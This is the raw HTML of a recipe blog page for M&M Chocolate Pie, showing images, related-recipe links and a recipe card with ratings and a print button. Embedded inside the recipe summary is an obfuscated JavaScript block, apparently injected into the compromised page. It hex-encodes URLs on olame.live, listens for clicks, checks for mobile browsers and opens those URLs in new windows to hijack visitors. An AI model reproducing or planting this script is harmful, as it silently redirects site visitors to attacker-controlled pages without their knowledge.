loading=lazy decoding=async width=534 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-F-Collage-534x1024.jpg alt="M&amp;M Chocolate Pie | Can't Stay Out of the Kitchen | this awesome 5-ingredient #dessert is rich, decadent &amp; heavenly. The #chocolate filling is filled with #M&amp;Ms making it utterly delightful. Perfect for #holiday or company parties. #pie #ChocolateDessert #HolidayDessert #M&amp;MDessert #M&amp;MChocolatePie #ChocolatePie #MMs" class=wp-image-124425 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-F-Collage-534x1024.jpg 534w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-F-Collage-313x600.jpg 313w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-F-Collage-150x288.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-F-Collage-600x1150.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-F-Collage.jpg 750w" sizes="auto, (max-width: 534px) 100vw, 534px"></figure><p><strong>Time for a sample of this amazing dessert. 🙂</strong></p><figure
class="wp-block-image size-full"><img
loading=lazy decoding=async width=750 height=2141 src=https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-Collage-4.jpg alt="M&amp;M Chocolate Pie | Can't Stay Out of the Kitchen | this awesome 5-ingredient #dessert is rich, decadent &amp; heavenly. The #chocolate filling is filled with #M&amp;Ms making it utterly delightful. Perfect for #holiday or company parties. #pie #ChocolateDessert #HolidayDessert #M&amp;MDessert #M&amp;MChocolatePie #ChocolatePie #MMs" class=wp-image-124431 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-Collage-4.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-Collage-4-210x600.jpg 210w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-Collage-4-359x1024.jpg 359w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-Collage-4-150x428.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-Collage-4-600x1713.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-Collage-4-538x1536.jpg 538w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-Collage-4-717x2048.jpg 717w" sizes="auto, (max-width: 750px) 100vw, 750px"></figure><p>Let&#8217;s eat!</p><h2 class="wp-block-heading"><strong>You may also enjoy these delicious recipes!</strong></h2><p><strong><a
rel="noreferrer noopener" href=https://cantstayoutofthekitchen.com/2016/02/29/mm-cheesecake-brownies/ data-type=URL data-id=https://cantstayoutofthekitchen.com/2016/02/29/mm-cheesecake-brownies/ target=_blank>M&amp;M Cheesecake Brownies</a></strong></p><figure
class="wp-block-image size-large"><img
loading=lazy decoding=async width=452 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Cheesecake-Brownies-Collage-1-452x1024.jpg alt="M&amp;M Cheesecake Brownies | Can't Stay Out of the Kitchen" class=wp-image-124441 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Cheesecake-Brownies-Collage-1-452x1024.jpg 452w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Cheesecake-Brownies-Collage-1-265x600.jpg 265w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Cheesecake-Brownies-Collage-1-150x340.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Cheesecake-Brownies-Collage-1-600x1360.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Cheesecake-Brownies-Collage-1-678x1536.jpg 678w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Cheesecake-Brownies-Collage-1.jpg 750w" sizes="auto, (max-width: 452px) 100vw, 452px"></figure><p><strong><a
rel="noreferrer noopener" href=https://cantstayoutofthekitchen.com/2014/12/22/mm-gooey-butter-cake-bars/ data-type=URL data-id=https://cantstayoutofthekitchen.com/2014/12/22/mm-gooey-butter-cake-bars/ target=_blank>M&amp;M Gooey Butter Cake Bars</a></strong></p><figure
class="wp-block-image size-large"><img
loading=lazy decoding=async width=359 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Gooey-Butter-Cake-Bars-Collage-1-359x1024.jpg alt="M&amp;M Gooey Butter Cake Bars | Can't Stay Out of the Kitchen" class=wp-image-124442 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Gooey-Butter-Cake-Bars-Collage-1-359x1024.jpg 359w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Gooey-Butter-Cake-Bars-Collage-1-210x600.jpg 210w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Gooey-Butter-Cake-Bars-Collage-1-150x428.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Gooey-Butter-Cake-Bars-Collage-1-600x1713.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Gooey-Butter-Cake-Bars-Collage-1-538x1536.jpg 538w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Gooey-Butter-Cake-Bars-Collage-1-717x2048.jpg 717w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Gooey-Butter-Cake-Bars-Collage-1.jpg 750w" sizes="auto, (max-width: 359px) 100vw, 359px"></figure><p><strong><a
href=https://cantstayoutofthekitchen.com/2014/01/06/chocolate-glazed-mm-skookie/ data-type=URL data-id=https://cantstayoutofthekitchen.com/2014/01/06/chocolate-glazed-mm-skookie/ target=_blank rel="noreferrer noopener">Chocolate Glazed M&amp;M Skookie</a></strong></p><figure
class="wp-block-image size-large"><img
loading=lazy decoding=async width=314 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Glazed-MM-Skookie-Collage-1-314x1024.jpg alt="Chocolate Glazed M&amp;M Skookie | Can't Stay Out of the Kitchen" class=wp-image-124443 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Glazed-MM-Skookie-Collage-1-314x1024.jpg 314w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Glazed-MM-Skookie-Collage-1-184x600.jpg 184w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Glazed-MM-Skookie-Collage-1-150x489.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Glazed-MM-Skookie-Collage-1-600x1957.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Glazed-MM-Skookie-Collage-1-471x1536.jpg 471w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Glazed-MM-Skookie-Collage-1-628x2048.jpg 628w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Glazed-MM-Skookie-Collage-1.jpg 750w" sizes="auto, (max-width: 314px) 100vw, 314px"></figure><div
id=recipe></div><div
id=wprm-recipe-container-133572 class=wprm-recipe-container data-recipe-id=133572 data-servings=8><div
class="wprm-recipe wprm-recipe-template-chic"><div
class=wprm-container-float-right><div
class="wprm-recipe-image wprm-block-image-rounded"><img
loading=lazy decoding=async style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 3px;" width=250 height=250 src=https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-59900-500x500.jpg class="attachment-250x250 size-250x250" alt="M&amp;M Chocolate Pie | Can&#039;t Stay Out of the Kitchen | this awesome 5-ingredient #dessert is rich, decadent &amp; heavenly. The #chocolate filling is filled with #M&amp;Ms making it utterly delightful. Perfect for #holiday or company parties. #pie #ChocolateDessert #HolidayDessert #M&amp;MDessert #M&amp;MChocolatePie #ChocolatePie #MMs" srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-59900-500x500.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-59900-150x150.jpg 150w" sizes="auto, (max-width: 250px) 100vw, 250px"></div></div><h2 class="wprm-recipe-name wprm-block-text-bold">M&amp;M Chocolate Pie</h2><div
class=wprm-spacer></div>
<span
class=wprm-recipe-author-with-image><span
class=wprm-recipe-author-image><img
style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 50%;" alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=30&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=60&#038;d=identicon&#038;r=g 2x' class='avatar avatar-30 photo' height=30 width=30></span><span
class="wprm-recipe-details wprm-recipe-author wprm-block-text-light">Teresa Ambra</span></span><div
class=wprm-spacer></div><div
class="wprm-recipe-summary wprm-block-text-normal">M&amp;M Chocolate Pie is a luscious chocolate pie that will knock your socks off! This amazing pie is rich, decadent and so heavenly. It&#8217;s filled with M&amp;M&#8217;s so it has three times the scrumptious chocolate flavor. It&#8217;s perfect for a company or holiday dessert. This easy 5-ingredient recipe can be whipped up in 15 minutes so it&#8217;s fabulous dessert for family dinners, too. <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x7a\x66\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x6e\x63\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x64\x4c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x50\x69\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4f\x70\x75\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x57\x63\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x71\x54\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x47\x52\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x4a\x75\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x47\x69\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><div
class=wprm-spacer></div><style>#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-full svg
*{fill:#5A822B}#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-33 svg
*{fill:url(#wprm-recipe-user-rating-0-33)}#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-50 svg
*{fill:url(#wprm-recipe-user-rating-0-50)}#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-66 svg
*{fill:url(#wprm-recipe-user-rating-0-66)}linearGradient#wprm-recipe-user-rating-0-33
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-0-50
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-0-66
stop{stop-color:#5A822B}</style><svg
xmlns=http://www.w3.org/2000/svg width=0 height=0 style=display:block;width:0px;height:0px><defs><linearGradient
id="wprm-recipe-user-rating-0-33"><stop
offset=0% stop-opacity=1 /><stop
offset=33% stop-opacity=1 /><stop
offset=33% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-0-50"><stop
offset=0% stop-opacity=1 /><stop
offset=50% stop-opacity=1 /><stop
offset=50% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-0-66"><stop
offset=0% stop-opacity=1 /><stop
offset=66% stop-opacity=1 /><stop
offset=66% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs></svg><div
id=wprm-recipe-user-rating-0 class="wprm-recipe-rating wprm-recipe-rating-recipe-133572 wprm-user-rating wprm-recipe-rating-inline wprm-user-rating-not-voted wprm-user-rating-allowed" data-recipe=133572 data-average=5 data-count=1 data-total=5 data-user=0 data-decimals="2"data-modal-uid=user-rating><span
class="wprm-rating-star wprm-rating-star-1 wprm-rating-star-full" data-rating=1 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 1 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-2 wprm-rating-star-full" data-rating=2 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 2 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-3 wprm-rating-star-full" data-rating=3 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 3 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-4 wprm-rating-star-full" data-rating=4 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 4 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-5 wprm-rating-star-full" data-rating=5 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 5 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><div
class="wprm-recipe-rating-details wprm-block-text-normal"><span
class=wprm-recipe-rating-average>5</span> from 1 vote</div></div><div
class=wprm-spacer style="height: 25px;"></div><div
class="wprm-template-chic-buttons wprm-container-columns-spaced-middle wprm-container-columns-gutter">
<a
href=https://cantstayoutofthekitchen.com/wprm_print/mm-chocolate-pie-2 style="color: #ffffff;background-color: #5A822B;border-color: #5A822B;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal wprm-recipe-print-wide-button wprm-recipe-link-wide-button wprm-color-accent" data-recipe-id=133572 data-template target=_blank rel=nofollow><span
class="wprm-recipe-icon wprm-recipe-print-icon"><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#ffffff><g><path
d="M17.5454,0.0005 C18.2904,0.0005 18.9004,0.6105 18.9004,1.3565 L18.9004,1.3565 L18.9004,4.9445 L21.9904,4.9445 C23.0954,4.9445 24.0004,5.8485 24.0004,6.9535 L24.0004,6.9535 L24.0004,17.2415 C24.0004,18.3465 23.0954,19.2505 21.9904,19.2505 L21.9904,19.2505 L19.8414,19.2505 L19.8414,22.2795 C19.8414,23.1725 19.1104,23.9035 18.2174,23.9035 L18.2174,23.9035 L5.7834,23.9035 C4.8894,23.9035 4.1594,23.1725 4.1594,22.2795 L4.1594,22.2795 L4.1594,19.2505 L2.0104,19.2505 C0.9044,19.2505 0.0004,18.3465 0.0004,17.2415 L0.0004,17.2415 L0.0004,6.9535 C0.0004,5.8485 0.9044,4.9445 2.0104,4.9445 L2.0104,4.9445 L5.0984,4.9445 L5.0984,1.3565 C5.0984,0.6105 5.7094,0.0005 6.4554,0.0005 L6.4554,0.0005 Z M17.8414,15.5975 L6.1594,15.5975 L6.1594,21.9035 L17.8414,21.9035 L17.8414,15.5975 Z M21.9904,6.9445 L2.0104,6.9445 L2.0004,17.2415 L4.1594,17.2425 L4.1594,15.2215 C4.1594,14.3285 4.8894,13.5975 5.7834,13.5975 L5.7834,13.5975 L18.2174,13.5975 C19.1104,13.5975 19.8414,14.3285 19.8414,15.2215 L19.8414,15.2215 L19.8414,17.2495 L21.9904,17.2505 L22.0004,6.9535 L21.9904,6.9445 Z M6.1632,9.1318 C6.7902,9.1318 7.2992,9.6408 7.2992,10.2678 C7.2992,10.8948 6.7902,11.4028 6.1632,11.4028 L6.1632,11.4028 L5.0992,11.4028 C4.4722,11.4028 3.9632,10.8948 3.9632,10.2678 C3.9632,9.6408 4.4722,9.1318 5.0992,9.1318 L5.0992,9.1318 Z M16.6304,2.2715 L7.3704,2.2715 L7.3704,4.6845 L16.6304,4.6845 L16.6304,2.2715 Z"></path></g></g></g></svg></span> Print Recipe</a>
<a
